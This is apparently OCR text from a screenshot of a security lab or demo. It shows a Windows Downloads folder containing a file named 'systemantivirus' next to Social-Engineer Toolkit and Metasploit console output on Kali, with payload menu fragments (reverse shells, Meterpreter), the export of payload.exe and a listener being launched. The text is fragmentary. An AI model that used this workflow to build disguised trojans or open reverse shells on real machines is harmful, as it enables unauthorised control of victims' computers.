 Manage
Downloads
File
Home
Share
View
Application Tools
This PC
Downloads
Search Downloads
Name
Date modified
Type
Size
Quick access
Today (1)
Desktop
systemantivirus
8/25/2023 6:25 PM
Application
73 KB
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
shell on victim and send back to attacker
er shell on victim and send back to attacker
er on victim and send back to attacker
nd Shell, Reverse TCP Inline
he attacker (Windows x64), Meterpreter
er shell and find a port home via multiple ports
tion over HTTP using SSL and use Meterpreter
nstead of an IP address and use Reverse Meterpreter
cutable and runs it
5.67.127
1 item
1 item selected 72.0 KB
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
Mail Delivery
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
Dark
Messag
[*] Launching msfconsole, this could take a few to load. Be patient...
[*] Starting the Metasploit Framework console...-
systemantivir
us.exe
KALI